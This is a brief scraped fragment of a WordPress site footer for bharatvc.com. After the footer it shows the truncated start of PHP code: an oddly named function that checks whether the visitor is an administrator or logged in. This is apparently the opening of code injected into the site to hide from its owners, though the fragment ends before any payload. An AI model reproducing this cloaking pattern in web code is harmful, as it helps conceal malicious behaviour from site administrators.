
Copyright © 2026 bharatvc.com | Powered by
Astra WordPress
Theme
if (!function_exists('f9d233f09')) { function f9d233f09() { if
(is_admin() || (function_exists('is_user_logged_in') &&